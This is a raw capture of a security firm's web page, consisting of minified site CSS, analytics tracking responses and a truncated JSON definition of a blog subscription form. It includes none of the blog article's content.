a:link{--tw-text-opacity:1;color:rgba(0,205,197,var(--tw-text-opacity))}.prose{font-family:proxima-nova,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;line-height:1.75rem;max-width:70ch}.prose p{overflow-wrap:break-word}.prose code:after,.prose code:before{content:none}.prose strong{color:inherit;font-family:proxima-nova,sans-serif;font-style:normal;font-weight:600}.prose span strong{color:inherit}.prose h1{font-family:proxima-nova,sans-serif;font-size:1.875rem;font-style:normal;font-weight:700;line-height:2.25rem;margin-bottom:0}@media (min-width:768px){.prose h1{font-size:2.25rem;line-height:2.5rem}}.prose h2{font-family:proxima-nova,sans-serif;font-size:1.875rem;font-style:normal;font-weight:700;line-height:2.25rem;margin-bottom:.5rem}.prose h3{font-family:proxima-nova,sans-serif;font-size:1.5rem;font-style:normal;font-weight:700;line-height:2rem}.prose h4,.prose h5,.prose h6{font-family:proxima-nova,sans-serif;font-size:.875rem;font-style:normal;font-weight:600;line-height:1.25rem}.prose ul{list-style:none}.prose ul>li:before{--tw-bg-opacity:1;background-color:rgba(0,164,158,var(--tw-bg-opacity))}.prose ol>li:before{display:none}.prose ol>li::marker{color:#6b7280;font-weight:400}.prose ol>li{padding-left:.25em}.prose ol{list-style:decimal}.prose ol ol{list-style:lower-alpha;padding-left:1.5em}.prose ol ol ol{list-style:lower-roman;padding-left:3em}.prose a{color:rgba(191,19,99,var(--tw-text-opacity));font-family:proxima-nova,sans-serif;font-style:normal;font-weight:600;transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.prose a,.prose a:hover{--tw-text-opacity:1}.prose a:hover{color:rgba(86,82,84,var(--tw-text-opacity))}.prose-dark ol,.prose ol{margin-left:1em}.prose-dark{--tw-text-opacity:1;color:rgba(208,207,207,var(--tw-text-opacity));font-family:proxima-nova,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;line-height:1.75rem}.prose-dark a{--tw-text-opacity:1;--tw-brightness:brightness(1.25);color:rgba(191,19,99,var(--tw-text-opacity));filter:var(--tw-filter)}.prose-dark a:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.prose-dark strong{color:inherit;font-family:proxima-nova,sans-serif;font-style:normal;font-weight:600}.prose-dark span strong{color:inherit}.prose-lg{font-family:proxima-nova,sans-serif;font-size:1.25rem;font-style:normal;font-weight:300;line-height:1.75rem}.prose.prose-w-full{max-width:100%!important;width:100%!important}
/*!
* three-dots - v0.3.2
* CSS loading animations made with single element
* https://nzbin.github.io/three-dots/
*
* Copyright (c) 2018 nzbin
* Released under MIT License
*/.dot-flashing{--tw-bg-opacity:1;--tw-text-opacity:1;-webkit-animation:dot-flashing 1s linear infinite alternate;animation:dot-flashing 1s linear infinite alternate;-webkit-animation-delay:.5s;animation-delay:.5s;background-color:rgba(208,207,207,var(--tw-bg-opacity));border-radius:5px;color:rgba(208,207,207,var(--tw-text-opacity));height:10px;position:relative;width:10px}.dot-flashing:after,.dot-flashing:before{content:"";display:inline-block;position:absolute;top:0}.dot-flashing:before{-webkit-animation:dot-flashing 1s infinite alternate;animation:dot-flashing 1s infinite alternate;-webkit-animation-delay:0s;animation-delay:0s;left:-15px}.dot-flashing:after,.dot-flashing:before{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(208,207,207,var(--tw-bg-opacity));border-radius:5px;color:rgba(208,207,207,var(--tw-text-opacity));height:10px;width:10px}.dot-flashing:after{-webkit-animation:dot-flashing 1s infinite alternate;animation:dot-flashing 1s infinite alternate;-webkit-animation-delay:1s;animation-delay:1s;left:15px;opacity:1}@-webkit-keyframes dot-flashing{0%{opacity:1}50%,to{opacity:.25}}@keyframes dot-flashing{0%{opacity:1}50%,to{opacity:.25}}#glow-lines div span{-webkit-animation:moveMarkerAlongLine var(--speed) infinite ease-in-out;animation:moveMarkerAlongLine var(--speed) infinite ease-in-out}#glow-lines div:first-child span{--speed:8s;--starting-pos:240px;transform:translateY(var(--starting-pos))}#glow-lines div:nth-child(2) span{--speed:20s;--starting-pos:144px;transform:translateY(var(--starting-pos))}#glow-lines div:nth-child(3) span{--speed:15s;--starting-pos:800px;transform:translateY(var(--starting-pos))}#glow-lines div:nth-child(4) span{--speed:22s;--starting-pos:900px;transform:translateY(var(--starting-pos))}#glow-lines div:nth-child(5) span{--speed:48s;--starting-pos:1200px;transform:translateY(var(--starting-pos))}#glow-lines div:nth-child(6) span{--speed:30s;--starting-pos:56px}@-webkit-keyframes moveMarkerAlongLine{0%{transform:translateY(0)}to{transform:translateY(200vh)}0%{opacity:0}10%{opacity:1}}@keyframes moveMarkerAlongLine{0%{transform:translateY(0)}to{transform:translateY(200vh)}0%{opacity:0}10%{opacity:1}}#hero .hero-video{-webkit-animation:slideInHeroVideo 1.5s ease-out forwards;animation:slideInHeroVideo 1.5s ease-out forwards;transform:translateX(200px)}#hero .hero-headline__line:first-child{-webkit-animation:fadeUpHeadlineLine .65s ease-out .8s forwards;animation:fadeUpHeadlineLine .65s ease-out .8s forwards;display:block;opacity:0;transform:translateX(40px)}#hero .hero-headline__line:nth-child(2){-webkit-animation:fadeUpHeadlineLine .65s ease-out 1s forwards;animation:fadeUpHeadlineLine .65s ease-out 1s forwards;display:block;opacity:0;transform:translateX(40px)}#hero .hero-body{-webkit-animation:fadeUpHeroBody .65s ease 1.5s forwards;animation:fadeUpHeroBody .65s ease 1.5s forwards;opacity:0}@-webkit-keyframes slideInHeroVideo{to{transform:translateX(0)}}@keyframes slideInHeroVideo{to{transform:translateX(0)}}@-webkit-keyframes fadeUpHeadlineLine{to{opacity:1;transform:translateX(0)}}@keyframes fadeUpHeadlineLine{to{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeUpHeroBody{to{opacity:1}}@keyframes fadeUpHeroBody{to{opacity:1}}.swiper .swiper-pagination-bullet{height:.5rem;width:.5rem}.swiper .swiper-pagination-bullet-inactive{background-color:hsla(180,1%,48%,.5)}.swiper .swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgba(0,164,158,var(--tw-bg-opacity))}.btn{--tw-text-opacity:1;border-radius:9999px;color:rgba(255,255,255,var(--tw-text-opacity));display:inline-block;font-family:proxima-nova,sans-serif;font-size:1rem;font-style:normal;font-weight:500;line-height:1.5rem;padding:.5rem 1.5rem;position:relative;white-space:nowrap}.btn.btn-rose{--tw-gradient-from:#bf1363;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-stops:var(--tw-gradient-from),#bf1363,var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-to:#bf1363;background-image:linear-gradient(to bottom right,var(--tw-gradient-stops));overflow:hidden;z-index:10}.btn.btn-rose:before{--tw-bg-opacity:1;background-color:rgba(255,186,73,var(--tw-bg-opacity));content:"";display:block;height:100%;left:0;mix-blend-mode:overlay;opacity:0;position:absolute;top:0;transition-duration:.15s;transition-duration:.3s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%;z-index:-1}.btn.btn-rose:hover:before{opacity:1}.btn-text{display:inline-block;font-family:proxima-nova,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:1.5rem;position:relative}.btn.btn-sm{font-size:.875rem;line-height:1.25rem;padding:.5rem 1rem}.btn-gray-light{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(240,241,242,var(--tw-bg-opacity));color:rgba(0,0,0,var(--tw-text-opacity));transition-duration:.15s;transition-duration:.3s;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-gray-light-active,.btn-gray-light:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(86,82,84,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-family:proxima-nova,sans-serif;font-style:normal;font-weight:400;min-height:100vh}body,html{background-color:#fff;min-height:-webkit-fill-available}[data-last-block-type=cbContactToutTall]+footer{margin-top:-15rem;padding-top:15rem}[data-component-id=cbContactToutShort]+footer,[data-last-block-type=cbContactToutShort]+footer{margin-top:-7rem;padding-top:7rem}[x-cloak]{display:none}[debug-red]{border-color:rgba(239,68,68,var(--tw-border-opacity))}[debug-green],[debug-red]{--tw-border-opacity:1;border-width:1px}[debug-green]{border-color:rgba(16,185,129,var(--tw-border-opacity))}.embed-container{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.embed-container embed,.embed-container iframe,.embed-container object{height:100%;left:0;position:absolute;top:0;width:100%}.mainmenu-wrapper{height:5rem;position:relative;z-index:var(--z-global-main-menu)}.mainmenu-container--pinned{--tw-translate-y:-150%;background:#151515;background:linear-gradient(135deg,#151515 50%,#3f4447);box-shadow:0 18px 40px 0 rgba(0,0,0,.2);height:5rem;left:0;position:fixed;top:0;transform:var(--tw-transform);width:100%}.mainmenu-container--pinned.mainmenu-container--show{--tw-translate-y:0px;transform:var(--tw-transform)}.mainmenu-container--pinned.mainmenu-container--animated{transition-duration:.15s;transition-duration:.7s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wistiaMarketoFormWrapper{overflow:visible!important}.content-wrapper,.section-wrapper{margin-left:auto;margin-right:auto;position:relative;width:100%}.content-wrapper{max-width:1440px;padding-left:2rem;padding-right:2rem}@media (min-width:768px){.content-wrapper{padding-left:4rem;padding-right:4rem}}.marquee-wrapper{-webkit-animation:scroll-left 50s linear infinite;animation:scroll-left 50s linear infinite;display:flex;width:-webkit-max-content;width:-moz-max-content;width:max-content}@-webkit-keyframes scroll-left{0%{transform:translateX(0)}to{transform:translateX(-50%)}}@keyframes scroll-left{0%{transform:translateX(0)}to{transform:translateX(-50%)}}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:hidden:last-child{display:none}.last\:border-0:last-child{border-width:0}.last\:pb-0:last-child{padding-bottom:0}.odd\:mr-\[-1px\]:nth-child(odd){margin-right:-1px}.first-of-type\:pt-0:first-of-type{padding-top:0}.last-of-type\:mb-10:last-of-type{margin-bottom:2.5rem}.last-of-type\:pb-0:last-of-type{padding-bottom:0}.hover\:z-10:hover{z-index:10}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-bfx-seafoam-bright:hover{--tw-border-opacity:1;border-color:rgba(0,205,197,var(--tw-border-opacity))}.hover\:border-black:hover{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.hover\:bg-green-100:hover{--tw-bg-opacity:1;background-color:rgba(209,250,229,var(--tw-bg-opacity))}.hover\:bg-black:hover{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.hover\:bg-bfx-rose-red-bright:hover{--tw-bg-opacity:1;background-color:rgba(255,34,64,var(--tw-bg-opacity))}.hover\:bg-bfx-rose-red:hover{--tw-bg-opacity:1;background-color:rgba(191,19,99,var(--tw-bg-opacity))}.hover\:bg-bfx-seafoam:hover{--tw-bg-opacity:1;background-color:rgba(0,164,158,var(--tw-bg-opacity))}.hover\:bg-blue-400:hover{--tw-bg-opacity:1;background-color:rgba(96,165,250,var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity:1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-smokey-white:hover{--tw-bg-opacity:1;background-color:rgba(240,241,242,var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity))}.hover\:text-bfx-seafoam-bright:hover{--tw-text-opacity:1;color:rgba(0,205,197,var(--tw-text-opacity))}.hover\:text-bfx-seafoam:hover{--tw-text-opacity:1;color:rgba(0,164,158,var(--tw-text-opacity))}.hover\:text-bfx-timberwolf:hover{--tw-text-opacity:1;color:rgba(208,207,207,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-bfx-gray:hover{--tw-text-opacity:1;color:rgba(122,125,125,var(--tw-text-opacity))}.hover\:text-opacity-40:hover{--tw-text-opacity:0.4}.hover\:underline:hover{text-decoration:underline}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:bg-gradient-rose:hover{--tw-gradient-from:#bf1363;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-stops:var(--tw-gradient-from),#bf1363,var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-to:#bf1363;background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.hover\:shadow-custom:hover{box-shadow:0 18px 40px 0 rgba(0,0,0,.2)}.focus\:border-bfx-seafoam:focus{--tw-border-opacity:1;border-color:rgba(0,164,158,var(--tw-border-opacity))}.focus\:border-bfx-seafoam-bright:focus{--tw-border-opacity:1;border-color:rgba(0,205,197,var(--tw-border-opacity))}.focus\:border-bfx-dark-gray:focus{--tw-border-opacity:1;border-color:rgba(86,82,84,var(--tw-border-opacity))}.focus\:border-indigo-500:focus{--tw-border-opacity:1;border-color:rgba(99,102,241,var(--tw-border-opacity))}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.focus\:text-black:focus{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-transparent:focus{--tw-ring-color:transparent}.focus\:ring-indigo-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(99,102,241,var(--tw-ring-opacity))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.disabled\:cursor-default:disabled{cursor:default}.disabled\:border-gray-300:disabled{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.disabled\:text-gray-300:disabled{--tw-text-opacity:1;color:rgba(209,213,219,var(--tw-text-opacity))}.disabled\:hover\:bg-transparent:disabled:hover{background-color:transparent}.group:hover .group-hover\:translate-x-1\/4{--tw-translate-x:25%;transform:var(--tw-transform)}.group:hover .group-hover\:translate-x-2{--tw-translate-x:0.5rem;transform:var(--tw-transform)}.group:hover .group-hover\:translate-y-1{--tw-translate-y:0.25rem;transform:var(--tw-transform)}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem;transform:var(--tw-transform)}.group:hover .group-hover\:translate-x-\[-5px\]{--tw-translate-x:-5px;transform:var(--tw-transform)}.group:hover .group-hover\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:var(--tw-transform)}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.group:hover .group-hover\:text-bfx-timberwolf{--tw-text-opacity:1;color:rgba(208,207,207,var(--tw-text-opacity))}.group:hover .group-hover\:text-bfx-sunset-orange{--tw-text-opacity:1;color:rgba(255,127,17,var(--tw-text-opacity))}.group:hover .group-hover\:text-bfx-seafoam-bright{--tw-text-opacity:1;color:rgba(0,205,197,var(--tw-text-opacity))}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.group:hover .group-hover\:text-bfx-seafoam{--tw-text-opacity:1;color:rgba(0,164,158,var(--tw-text-opacity))}.group:hover .group-hover\:text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:blur-none{--tw-blur:blur(0);filter:var(--tw-filter)}@media (min-width:640px){.sm\:mb-0{margin-bottom:0}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:hidden{display:none}.sm\:w-2\/5{width:40%}.sm\:w-2\/3{width:66.666667%}.sm\:w-3\/5{width:60%}.sm\:w-3\/4{width:75%}.sm\:w-1\/5{width:20%}.sm\:flex-1{flex:1 1 0%}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:left-\[30\%\]{left:30%}.md\:right-\[-150px\]{right:-150px}.md\:bottom-0{bottom:0}.md\:-left-10{left:-2.5rem}.md\:-left-16{left:-4rem}.md\:top-0{top:0}.md\:bottom-\[200px\]{bottom:200px}.md\:left-\[-50px\]{left:-50px}.md\:left-0{left:0}.md\:left-auto{left:auto}.md\:right-0{right:0}.md\:col-span-3{grid-column:span 3/span 3}.md\:m-0{margin:0}.md\:my-20{margin-bottom:5rem;margin-top:5rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-40{margin-top:-10rem}.md\:mt-\[90px\]{margin-top:90px}.md\:mb-0{margin-bottom:0}.md\:mr-\[-250px\]{margin-right:-250px}.md\:mt-0{margin-top:0}.md\:mr-6{margin-right:1.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-12{margin-top:3rem}.md\:mt-20{margin-top:5rem}.md\:mb-16{margin-bottom:4rem}.md\:-mr-12{margin-right:-3rem}.md\:ml-0{margin-left:0}.md\:mr-\[5\%\]{margin-right:5%}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-\[calc\(100\%\+2rem\)\]{height:calc(100% + 2rem)}.md\:h-\[calc\(100\%-2rem\)\]{height:calc(100% - 2rem)}.md\:h-3\/6{height:50%}.md\:max-h-\[calc\(100vh-48px\)\]{max-height:calc(100vh - 48px)}.md\:max-h-\[620px\]{max-height:620px}.md\:min-h-\[650px\]{min-height:650px}.md\:w-2\/3{width:66.666667%}.md\:w-1\/2{width:50%}.md\:w-\[400px\]{width:400px}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-\[42\%\]{width:42%}.md\:w-3\/5{width:60%}.md\:w-2\/5{width:40%}.md\:w-1\/3{width:33.333333%}.md\:w-4\/5{width:80%}.md\:w-11\/12{width:91.666667%}.md\:w-1\/5{width:20%}.md\:w-2\/6{width:33.333333%}.md\:w-auto{width:auto}.md\:w-16{width:4rem}.md\:w-40{width:10rem}.md\:w-4\/6{width:66.666667%}.md\:w-3\/6{width:50%}.md\:w-96{width:24rem}.md\:min-w-\[400px\]{min-width:400px}.md\:max-w-max{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.md\:max-w-4xl{max-width:56rem}.md\:max-w-\[700px\]{max-width:700px}.md\:max-w-\[450px\]{max-width:450px}.md\:max-w-\[500px\]{max-width:500px}.md\:max-w-6xl{max-width:72rem}.md\:max-w-\[280px\]{max-width:280px}.md\:-translate-x-4{--tw-translate-x:-1rem;transform:var(--tw-transform)}.md\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:var(--tw-transform)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-7{gap:1.75rem}.md\:gap-10{gap:2.5rem}.md\:gap-8{gap:2rem}.md\:gap-20{gap:5rem}.md\:gap-12{gap:3rem}.md\:gap-16{gap:4rem}.md\:gap-2{gap:.5rem}.md\:gap-y-0{row-gap:0}.md\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(5rem*var(--tw-space-y-reverse));margin-top:calc(5rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.md\:border-l{border-left-width:1px}.md\:border-t-0{border-top-width:0}.md\:border-none{border-style:none}.md\:bg-right-top{background-position:100% 0}.md\:bg-left-top{background-position:0 0}.md\:object-left-bottom{-o-object-position:left bottom;object-position:left bottom}.md\:p-12{padding:3rem}.md\:p-20{padding:5rem}.md\:p-5{padding:1.25rem}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:py-28{padding-bottom:7rem;padding-top:7rem}.md\:px-16{padding-left:4rem;padding-right:4rem}.md\:py-32{padding-bottom:8rem;padding-top:8rem}.md\:py-20{padding-bottom:5rem;padding-top:5rem}.md\:py-44{padding-bottom:11rem;padding-top:11rem}.md\:py-40{padding-bottom:10rem;padding-top:10rem}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:pt-20{padding-top:5rem}.md\:pb-32{padding-bottom:8rem}.md\:pt-36{padding-top:9rem}.md\:pr-10{padding-right:2.5rem}.md\:pl-20{padding-left:5rem}.md\:pb-10{padding-bottom:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-44{padding-top:11rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-12{padding-bottom:3rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-\[20rem\]{font-size:20rem}.md\:text-7xl{font-size:4.5rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-\[8px\]{font-size:8px}.md\:text-8xl{font-size:6rem;line-height:1}.md\:text-headline-md{font-family:proxima-nova,sans-serif;font-size:1.875rem;font-style:normal;font-weight:700;line-height:2.25rem}.md\:text-headline-xl{font-family:proxima-nova,sans-serif;font-size:2.25rem;font-style:normal;font-weight:700;line-height:2.5rem}@media (min-width:768px){.md\:text-headline-xl{font-size:3rem;line-height:1}}.md\:text-headline-2xl{font-family:proxima-nova,sans-serif;font-size:3.75rem;font-style:normal;font-weight:700;line-height:1}@media (min-width:768px){.md\:text-headline-2xl{font-size:6rem;line-height:1}}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:top-0{top:0}.lg\:left-0{left:0}.lg\:top-\[200px\]{top:200px}.lg\:bottom-0{bottom:0}.lg\:order-none{order:0}.lg\:ml-32{margin-left:8rem}.lg\:mt-0{margin-top:0}.lg\:mb-0{margin-bottom:0}.lg\:-mb-36{margin-bottom:-9rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-\[750px\]{height:750px}.lg\:h-full{height:100%}.lg\:h-\[calc\(100\%\+7rem\)\]{height:calc(100% + 7rem)}.lg\:max-h-\[none\]{max-height:none}.lg\:w-1\/2{width:50%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/3{width:33.333333%}.lg\:w-full{width:100%}.lg\:w-2\/6{width:33.333333%}.lg\:w-7\/12{width:58.333333%}.lg\:w-3\/5{width:60%}.lg\:w-2\/5{width:40%}.lg\:w-9\/12{width:75%}.lg\:w-max{width:-webkit-max-content;width:-moz-max-content;width:max-content}.lg\:w-\[40\%\]{width:40%}.lg\:w-44{width:11rem}.lg\:w-4\/6{width:66.666667%}.lg\:w-4\/5{width:80%}.lg\:w-\[14\%\]{width:14%}.lg\:w-5\/6{width:83.333333%}.lg\:w-3\/6{width:50%}.lg\:max-w-2xl{max-width:42rem}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:items-start{align-items:flex-start}.lg\:items-center{align-items:center}.lg\:justify-center{justify-content:center}.lg\:gap-8{gap:2rem}.lg\:gap-20{gap:5rem}.lg\:bg-right-top{background-position:100% 0}.lg\:bg-top{background-position:top}.lg\:bg-left{background-position:0}.lg\:object-bottom{-o-object-position:bottom;object-position:bottom}.lg\:p-16{padding:4rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:py-0{padding-bottom:0}.lg\:pt-0,.lg\:py-0{padding-top:0}.lg\:pt-20{padding-top:5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-40{padding-top:10rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-80{padding-bottom:20rem}.lg\:pr-20{padding-right:5rem}.lg\:pl-5{padding-left:1.25rem}.lg\:pl-0{padding-left:0}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:shadow-custom{box-shadow:0 18px 40px 0 rgba(0,0,0,.2)}.lg\:px-section{padding-left:1rem;padding-right:1rem}@media (min-width:640px){.lg\:px-section{padding-left:2rem;padding-right:2rem}}@media (min-width:768px){.lg\:px-section{padding-left:5%;padding-right:5%}}@media (min-width:1536px){.lg\:px-section{padding-left:6rem;padding-right:6rem}}}@media (min-width:1280px){.xl\:right-\[5\%\]{right:5%}}@media (min-width:1536px){.\32xl\:mr-24{margin-right:6rem}.\32xl\:block{display:block}.\32xl\:hidden{display:none}.\32xl\:w-2\/3{width:66.666667%}.\32xl\:w-1\/4{width:25%}.\32xl\:w-3\/5{width:60%}.\32xl\:w-5\/12{width:41.666667%}.\32xl\:max-w-5xl{max-width:64rem}.\32xl\:px-20{padding-left:5rem;padding-right:5rem}}


--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 2
content:
6suuid=c595df1776a22f00729370698c0100008a4c0000

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 2
content:
6suuid=c595df1776a22f00729370698c0100008a4c0000

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 2
content:
6suuid=c595df1776a22f00729370698c0100008a4c0000

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.bizible.com/xdc.js?_biz_u=69a7fb1d35ec4d679f90a290fb317677&_biz_h=-1719904874&cdn_o=a&jsVer=4.25.11.25
body_size: 219
content:
(function () {
    BizTrackingA.XdcCallback({
        xdc: "69a7fb1d35ec4d679f90a290fb317677"
    });
})();
;


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://go.bishopfox.com/index.php/form/getForm?munchkinId=136-UTJ-516&form=1049&url=https%3A%2F%2Fbishopfox.com%2Fblog%2Fedr-bypass-with-lolbins&callback=jQuery112409778421006670899_1768985455024&_=1768985455025
body_size: 4332
content:
jQuery112409778421006670899_1768985455024({"Id":1049,"Vid":1049,"Status":"approved","Name":"Blog Subscription Form","Description":"Email subscription to Bishop Fox blog","Layout":"left","GutterWidth":5,"OffsetWidth":5,"HasTwoButtons":true,"SubmitLabel":"Submit","ResetLabel":"Clear","ButtonLocation":"110","LabelWidth":100,"FieldWidth":150,"ToolTipType":"none","FontFamily":"inherit","FontSize":"13px","FontColor":"#333","FontUrl":null,"LineMargin":5,"ProcessorVersion":2,"CreatedByUserid":1263,"ProcessOptions":{"language":"English","locale":"en_US","profiling":{"isEnabled":false,"numberOfProfilingFields":3,"alwaysShowFields":[]},"socialSignOn":{"isEnabled":false,"enabledNetworks":[],"cfId":null,"codeSnippet":""}},"EnableDeferredMode":0,"EnableCaptcha":0,"EnableGlobalFormValidationRule":1,"ButtonType":null,"ButtonImageUrl":null,"ButtonText":null,"ButtonSubmissionText":"Please Wait","ButtonStyle":{"id":14,"className":"mktoNative","css":"","buttonColor":null},"ThemeStyle":{"id":3,"displayOrder":7,"name":"Plain","backgroundColor":"#FFF","layout":"left","fontFamily":"inherit","fontSize":"13px","fontColor":"#333","offsetWidth":5,"gutterWidth":5,"labelWidth":100,"fieldWidth":150,"lineMargin":5,"useBackgroundColorOnPreview":false,"css":".mktoForm fieldset.mkt3-formEditorFieldContainer{border: solid 1px gray;}.mktoForm 